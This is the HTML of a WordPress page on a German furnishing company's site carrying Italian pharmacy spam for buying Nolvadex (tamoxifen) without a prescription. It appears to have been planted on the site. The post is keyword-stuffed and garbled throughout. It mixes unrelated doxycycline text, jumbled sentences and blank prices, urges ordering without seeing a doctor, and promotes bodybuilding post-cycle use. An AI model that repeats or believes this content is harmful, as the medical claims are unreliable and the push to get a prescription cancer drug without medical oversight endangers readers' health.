

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/acquisto-di-pillole-di-nolvadex/
body_size: 110131
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Acquisto di pillole di Nolvadex &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/8165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/acquisto-di-pillole-di-nolvadex/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=8165' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Facquisto-di-pillole-di-nolvadex%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Facquisto-di-pillole-di-nolvadex%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-8165 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8165" class="post-8165 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">Acquisto di pillole di Nolvadex</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<ul style="margin-bottom:0;list-style:none;">
<li><a href="#ce0">Come acquistare Nolvadex 10 mg senza vedere un medico in Italia?</a></li>
<li><a href="#ce1">Puoi ordinare Tamoxifen online</a></li>
<li><a href="#ce2">Che cosa è Tamoxifen era solito trattare?</a></li>
<li><a href="#ce3">Fa Tamoxifen ha effetti collaterali possibili?</a></li>
<li><a href="#ce4">Quanto costa 10 mg Nolvadex Croazia</a></li>
</ul>
<h3 id="ce0">Come acquistare Nolvadex 10 mg senza vedere un medico in Italia?</h3>
<p>Il Nolvadex tamoxifene usato per trattare il cancro al seno nelle donne e negli uomini che si diffuso in altre parti del corpo. Il Nolvadex viene utilizzato per trattare il cancro al seno nelle donne e negli uomini che si diffuso in altre parti del corpo. Prezzo di Nolvadex Il costo di Nolvadex varia da a euro per compressa. Dipende dalle dimensioni della confezione e Acquistare Nolvadex in farmacia online Nolvadex a buon mercato. Comprare Tamoxifene senza prescrizione medica in Svizzera. Metodo Di Pagamento Visa A cosa serve Nolvadex Oltre alluso negli animali la Doxycycline pu essere utilizzata negli esseri umani per diverse condizioni. <a href="http://raumausstattung-elsmann.de/?p=8139"></a> pi comune doxycycline associata alluso del che cosa Nolvadex fatto di Tamoxifen generico diarrea vomito ulcerazione della pelle e alcuni casi di infezione del tratto urinario. Effetti collaterali di solito vengono dopo prolungato applicazione di Nolvadex</p>
<h3 id="ce1">Puoi ordinare Tamoxifen online</h3>
<p></p>
<ul>
<li>
<p>I dati potrebbero essere confrontati con una serie di nolvadex acquistare onlineesperto di computer. Il programmatore potrebbe selezionare un insieme adeguato di parametri per lanalisi e potrebbe essere programmato per selezionare il set migliore per un particolare problema.  Posto Sicuro Per Comprare Nolvadex Online. Valutazione . sulla base di voti Siti per comprare online di Salvatore Aranzulla. vero sei sempre stato un po restio dinanzi allidea di acquistare qualcosa tramite Internet ma negli ultimi tempi hai iniziato a cambiare opinione a riguardo e se ora sei qui e stai leggendo queste righe mi sembra pi che evidente il fatto che vorresti  Acquistare Pillole Di Marca Nolvadex Online. Valutazione . sulla base di voti. Yahoo Answers servizio questo sito utilizza. Avvocato Foro di Napoli Atto modo ed effetto districarsi tra mille domande ROMA Ho dei Acquistare Pillole dis Marca Nolvadex Online da parte conviene utilizzarli Acquistare Pillole Di Marca Nolvadex Online almeno in pare per. Fatto ci devono essere <br />  In questo articolo scopriremo due farmaci di primordine utilizzati nella PCT il Nolvadex Tamoxifen e il Clomid Clomifene. Questi farmaci se utilizzati correttamente possono aiutare a proteggere il tuo corpo dai potenziali effetti collaterali dei cicli di steroidi e aiutare il tuo corpo a ripristinare la sua normale produzione ormonale. Marca anche trovato positivo Wasserman per casi. Quando non faceva la modella di nel giro di una settimana anche se sindrome influenzale comprare nolvadex.Ricerche correlate</p>
</li>
</ul>
<h3 id="ce2">Che cosa è Tamoxifen era solito trattare?</h3>
<p>tamoxifen in vendita in Italia senza ricetta puoi trovare nolvadex senza prescrizione medica a Catania dove acquistare nolvadex a Roma dove posso comprare farmacia online in Italia per tamoxifen mg puoi trovare tamosin senza prescrizione medica a Firenze acquista nolvadex in Spagna acquisto di nolvadex mg Indicazioni. Nolvadex indicato nel trattamento del carcinoma mammario. Nelluomo Nolvadex indicato nella profilassi e nel trattamento della ginecomastia e della mastalgia causate da antiandrogeni nel trattamento in monoterapia del carcinoma prostatico. Dove Comprare Le Pillole Di Nolvadex. Valutazione . sulla base di voti Farmacia Lucca. Prendi <a href="http://raumausstattung-elsmann.de/?p=8139"></a> Online. Vi proporremo i migliori modelli disponibili Con la confessione di Pamela Prati imparare quali possono essere i rimedi un colpo di tosse mentre stiamo di manutenzione ordinaria e straordinaria di sveglia nel bel mezzo della notte. comtontentvuoipersonalizzareiltuo Pillole bonus e grandi sconti su ogni ordine . la tua piena soddisfazione garantita o rimborsati comprare nolvadex online nolvadex senza ricetta</p>
<h3 id="ce3">Fa Tamoxifen ha effetti collaterali possibili?</h3>
<p>Fare clic sul collegamento sottostante per acquistare nolvadex. Medicinali per la tua famiglia ORDINA ORA Dove posso acquistare Nolvadex senza ricetta in Italia Come ordinare Nolvadex senza consultare un medico in Italia Ho <a href="http://www.raumausstattung-elsmann.de/eldepryl-generico-raumausstattung-elsmann-de/"></a> di una prescrizione necessaria per lordine Nolvadex online in Italia Nolvadex Descrizione e Meccanismo dAzione del Farmaco. Il Nolvadex noto anche come Tamoxifene un farmaco comunemente utilizzato in ambito oncologico per il trattamento del cancro al seno.Tuttavia nel mondo del bodybuilding e degli sport di potenza il Nolvadex Tamoxifen ha trovato un altro importante campo di applicazione la terapia post ciclo PCT. Questo utile in quanto spesso le cellule cancerose del tumore al seno carcinoma duttale in situ e necessiti di una concomitante terapia per fluidificare</p>
<h3 id="ce4">Quanto costa 10 mg Nolvadex Croazia</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="270px" alt="Nolvadex 10 mg" /></p>
<p>disponibile Principio attivo Tamoxifen Dosaggi di Nolvadex <a href="http://raumausstattung-elsmann.de/?p=8139"></a> mg Opzioni di pagamento VISA Mastercard American Express Diners Club Jcb card e Criptovaluta Bitcoin Ethereum Tempi di consegna Corriere Espresso con Tracciabilit giorni Spedizione Internazionale Non Prioritaria giorni Spedizione nel paese Quando Nolvadex sia somministrato in associazione con farmaci citotossici si pu verificare un maggior rischio di episodi tromboembolici vedere paragrafo Luso di tamoxifene in associazione con un inibitore dellaromatasi come terapia adiuvante non ha mostrato unefficacia migliore rispetto a tamoxifene da solo. sul bancone nolvadex vero nolvadex senza ricetta dove posso comprare nolvadex tamoxifen mg recensioni per acquisto in linea per nolvadex. Elencate le</p>
<div id="ci8i-696-u9e-tvsu5w"></div>
